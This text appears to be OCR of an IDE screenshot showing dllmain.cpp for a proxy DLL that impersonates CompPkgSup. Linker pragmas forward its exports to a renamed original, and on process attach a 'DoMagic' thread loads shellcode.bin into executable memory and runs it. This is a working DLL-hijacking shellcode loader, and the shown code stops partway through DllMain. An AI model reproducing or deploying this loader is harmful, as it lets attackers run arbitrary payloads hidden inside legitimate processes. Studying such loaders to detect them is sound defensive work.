 dllmain.cpp*
CompPkgSup
(Global Scope)
#pragma comment(linker, "/export:RequireNetworkDuringMediaTaskCompletion=CompPkgSup-org.RequireNetworkDuringMediaTaskCompletion,@11")
#pragma comment(linker, "/export:UnregisterServerForPMP=CompPkgSup-org.UnregisterServerForPMP,@12")
DWORD WINAPI DoMagic(LPVOID lpParameter)
{
FILE* fp;
size_t size;
unsigned char* buffer;
fp = fopen("shellcode.bin", "rb");
fseek(fp, 0, SEEK_END);
size = ftell(fp);
fseek(fp, 0, SEEK_SET);
buffer = (unsigned char*)malloc(size);
fread(buffer, size, 1, fp);
void* exec = VirtualAlloc(0, size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, buffer, size);
((void(*) ())exec)();
return 0;
}
BOOL APIENTRY DllMain(HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
HANDLE threadHandle;
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
threadHandle = CreateThread(NULL, 0, DoMagic, NULL, 0, NULL);
CloseHandle(threadHandle);
100 % No issues found Ln: 20 Ch: 100 SPC LF
Output